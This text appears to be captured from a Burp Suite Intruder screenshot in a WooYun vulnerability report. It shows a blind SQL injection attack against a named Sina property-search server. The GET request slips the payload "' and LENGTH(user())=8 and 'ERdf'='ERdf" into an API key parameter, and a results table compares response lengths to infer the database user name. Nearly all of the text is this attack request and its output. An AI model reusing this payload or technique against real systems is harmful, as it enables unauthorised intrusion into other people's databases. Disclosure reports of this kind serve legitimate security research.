 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
8 8 200 266
1 1 200 308
2 2 200 308
6 6 200 308
7 7 200 308
Request Response
Raw Params Headers Hex
GET
/gss/simple?encode=utf-8&srctype=POI&number=10&batch=1&range=3000&resType=json&retvalue=1&key=16a4150d21aae
e9be07ce960b867f37003afd183c8306ae139ac98f432932286151dc0ec55580eca%27%20and%20LENGTH%28user%28%29%2
9%3
16a4150d21aaee9be07ce960b867f37003afd183c8306ae139ac98f432932286151dc0ec55580eca' and LENGTH(user())=8 and 'ERdf'='ERdf
HTTP/1.1
Host: mapsrch.house.sina.com.cn:8081
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
? < + > Type a search term 0 matches
www.wooyun.org
Finished